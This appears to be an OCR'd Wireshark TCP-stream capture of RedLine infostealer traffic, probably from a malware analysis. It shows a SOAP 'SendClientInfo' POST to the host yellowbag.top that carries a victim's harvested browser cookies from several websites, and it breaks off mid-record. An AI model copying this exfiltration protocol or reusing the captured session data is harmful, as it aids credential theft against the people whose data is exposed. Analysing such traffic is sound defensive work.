 Wireshark · Follow TCP Stream (tcp.stream eq 8) · redline_traffic
POST /IRemotePanel HTTP/1.1
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://tempuri.org/IRemotePanel/SendClientInfo"
Host: yellowbag.top
Content-Length: 387218
Expect: 100-continue
Accept-Encoding: gzip, deflate
HTTP/1.1 100 Continue
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><SendClientInfo xmlns="http://tempuri.org/"><user
xmlns:a="v1/Models" xmlns:i="http://www.w3.org/2001/XMLSchema-
instance"><a:AdminPromptType>DimmedPromptForNonWindowsBinaries</a:AdminPromptType><a:BuildID/><a:Country>IN</
a:Country><a:Credentials><a:Browsers><a:Browser><a:Autofills/><a:Cookies><a:Cookie><a:Expires>1904814279</
a:Expires><a:Host>go.flippintoacure.org</a:Host><a:Http>false</a:Http><a:Name>visitor_id869661</a:Name><a:Path>/</
a:Path><a:Secure>true</a:Secure><a:Value>280923411</a:Value></a:Cookie><a:Cookie><a:Expires>1904814279</
a:Expires><a:Host>go.flippintoacure.org</a:Host><a:Http>false</a:Http><a:Name>visitor_id869661-hash</a:Name><a:Path>/</
a:Path><a:Secure>true</
a:Secure><a:Value>065e999c43927cf7947e1fe4ca5425d14a6bbecc353a51b2d9bc28cebe8a9b5b305fd0e4790dedae52df506d5f1322b3a9cbc44a<
/a:Value></a:Cookie><a:Cookie><a:Expires>1623151338</a:Expires><a:Host>.studizz.fr</a:Host><a:Http>true</
a:Http><a:Name>stdvid</a:Name><a:Path>/</a:Path><a:Secure>true</a:Secure><a:Value>5ebd29ecd8a48c3d7716fdd2</a:Value></
a:Cookie><a:Cookie><a:Expires>1621066596</a:Expires><a:Host>centerofbiopolitics.com</a:Host><a:Http>false</
a:Http><a:Name>qtrans_front_language</a:Name><a:Path>/</a:Path><a:Secure>false</a:Secure><a:Value>en</a:Value></
a:Cookie><a:Cookie><a:Expires>1589617015</a:Expires><a:Host>.genial.ly</a:Host><a:Http>true</a:Http><a:Name>_uetsid</
a:Name><a:Path>/</a:Path><a:Secure>false</a:Secure><a:Value>58273c8f-792c-3cd9-f9e4-768d87fa649a</a:Value></
a:Cookie><a:Cookie><a:Expires>1623745016</a:Expires><a:Host>view.genial.ly</a:Host><a:Http>false</a:Http><a:Name>__atuvc</
a:Name><a:Path>/</a:Path><a:Secure>false</a:Secure><a:Value>2%7C20</a:Value></a:Cookie><a:Cookie><a:Expires>1589532416</
a:Expires><a:Host>view.genial.ly</a:Host><a:Http>false</a:Http><a:Name>__atuvs</a:Name><a:Path>/</a:Path><a:Secure>false</
a:Secure><a:Value>5ebe4ff84aea2d4b000</a:Value></a:Cookie><a:Cookie><a:Expires>1652602623</a:Expires><a:Host>.genial.ly</
a:Host><a:Http>true</a:Http><a:Name>_ga</a:Name><a:Path>/</a:Path><a:Secure>false</
a:Secure><a:Value>GA1.2.511294011.1589525846</a:Value></a:Cookie><a:Cookie><a:Expires>1589617023</
a:Expires><a:Host>.genial.ly</a:Host><a:Http>true</a:Http><a:Name>_gid</a:Name><a:Path>/</a:Path><a:Secure>false</
a:Secure><a:Value>GA1.2.584786455.1589525846</a:Value></a:Cookie><a:Cookie><a:Expires>1589530683</
a:Expires><a:Host>.genial.ly</a:Host><a:Http>true</a:Http><a:Name>_gat_UA-141180000-1</a:Name><a:Path>/</
a:Path><a:Secure>false</a:Secure><a:Value>1</a:Value></a:Cookie><a:Cookie><a:Expires>1589530683</
a:Expires><a:Host>.genial.ly</a:Host><a:Http>true</a:Http><a:Name>_gat</a:Name><a:Path>/</a:Path><a:Secure>false</